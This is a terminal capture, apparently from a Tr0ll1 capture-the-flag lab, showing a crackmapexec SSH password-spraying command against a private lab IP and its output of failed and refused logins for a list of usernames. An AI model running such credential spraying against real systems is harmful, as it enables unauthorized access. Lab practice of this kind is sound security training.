 ┌──(rue㉿kali)-[~/Workspace/vuln/tr0ll1]
└─$ crackmapexec ssh 192.168.79.183 -u which_one_lol.txt -p Pass.txt
SSH 192.168.79.183 22 192.168.79.183 [*] SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2
SSH 192.168.79.183 22 192.168.79.183 [-] maleus:Good_job_:) Authentication failed.
SSH 192.168.79.183 22 192.168.79.183 [-] ps-aux:Good_job_:) Authentication failed.
SSH 192.168.79.183 22 192.168.79.183 [-] felux:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.79.183
SSH 192.168.79.183 22 192.168.79.183 [-] Eagle11:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.79.183
SSH 192.168.79.183 22 192.168.79.183 [-] genphlux:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.79.183
SSH 192.168.79.183 22 192.168.79.183 [-] usmc8892:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.79.183
SSH 192.168.79.183 22 192.168.79.183 [-] blawrg:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.79.183
SSH 192.168.79.183 22 192.168.79.183 [-] wytshadow:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.79.183
SSH 192.168.79.183 22 192.168.79.183 [-] vis1t0r:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.79.183
SSH 192.168.79.183 22 192.168.79.183 [-] overflow:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.79.183